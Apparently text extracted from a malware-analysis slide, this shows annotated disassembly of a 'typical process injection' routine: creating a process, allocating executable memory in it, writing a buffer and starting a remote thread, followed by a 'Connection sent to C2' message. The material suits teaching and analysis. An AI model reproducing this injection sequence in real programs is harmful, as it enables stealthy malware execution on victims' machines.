 call cs:CreateProcessA
test eax, eax
jz loc_402E89
mov r8d, [rsp+2C8h+ProcessInformation.dwProcessId] ; dwProcessId
xor edx, edx ; bInheritHandle
mov ecx, 1F0FFFh ; dwDesiredAccess
1
call cs:OpenProcess
mov [rsp+2C8h+bInheritHandles], 40h ; '@' ; flProtect
mov r9d, 3000h ; flAllocationType
xor edx, edx ; lpAddress
mov r12, rax
Typical process injection
mov r8d, 1CDh ; dwSize
mov rcx, rax ; hProcess
2
call cs:VirtualAllocEx
mov rbx, rax
test rax, rax
jz short loc_402E5F
mov r9d, 1CDh ; nSize
lea r8, [rsp+2C8h+Buffer] ; lpBuffer
mov rdx, rax ; lpBaseAddress
mov rcx, r12 ; hProcess
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpNumberOfBytesWritten
3
call cs:WriteProcessMemory
xor r8d, r8d ; dwStackSize
xor edx, edx ; lpThreadAttributes
mov r9, rbx ; lpStartAddress
mov [rsp+2C8h+lpEnvironment], 0 ; lpThreadId
mov rcx, r12 ; hProcess
mov [rsp+2C8h+dwCreationFlags], 0 ; dwCreationFlags
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpParameter
4
call cs:CreateRemoteThread
test rax, rax
jz short loc_402E5F
xor r9d, r9d ; uType
lea r8, Caption ; "Message"
lea rdx, aConnectionSent ; "Connection sent to C2"
xor ecx, ecx ; hWnd
call cs:MessageBoxA
jmp short loc_402E73
loc_402E5F:
call cs:GetLastError
lea rcx, aErrorCodeIsLu ; "[-] Error code is : %lu\n"
mov edx, eax
call printf
loc_402E73: ; hObject
mov rcx, [rsp+2C8h+ProcessInformation.hProcess]
mov rbx, cs:CloseHandle
call rbx ; CloseHandle
mov rcx, [rsp+2C8h+ProcessInformation.hThread] ; hObject
call rbx ; CloseHandle
nop
loc_402E89:
add rsp, 2A8h